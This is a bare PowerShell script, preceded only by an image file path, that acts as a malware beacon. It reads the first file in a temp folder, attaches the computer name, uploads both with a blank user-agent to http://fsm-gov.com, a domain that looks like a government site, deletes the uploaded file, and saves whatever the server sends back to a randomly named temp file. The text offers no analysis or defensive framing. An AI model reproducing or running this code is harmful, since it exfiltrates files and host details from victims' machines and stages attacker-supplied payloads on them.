 $dq = [char] 34;
$ls = $env:tmp + '\v\';
$lf=[char]10;
$bu='-- -- - '+(random);
$rs='RMOT '+$env:ComputerName +$lf;
if(test-path $ls){
$pt=(ls $ls | ? { ! $_.psisContainer } | select -f 1).fullName;
$rs+=cat $pt | out-string;};
$ct='multipart / form - data;boundary = '+$bu;
$wc=new-object system.net.webclient;
$wc.headers.Add([system.net.httprequestheader]::Contenttype, $ct);$wc.headers.Add('user-agent','');
$rs=$wc.uploadstring('http://fsm-gov.com' ,'post',(('--'+$bu),('Content-Disposition: form-data;
Name='+$dq+'Sync'+$dq+'; fileName='+$dq+'Sync'+$dq+$lf),$rs,('--'+$bu+'--'+$lf) -join $lf));
if($rs.startswith('sc')){
$rs=$rs.remove(0,2);
if(test-path $pt -type leaf ){
RM $pt -force;};
if($rs.trim().length -gt 0){
$pt=$env:tmp+'\w\';
if(!(test-path $pt)){
ni $pt -f -type dir|out-null;};
$pt+=[system.io.path]::getrandomfileName();
sc $pt $rs -force;};
};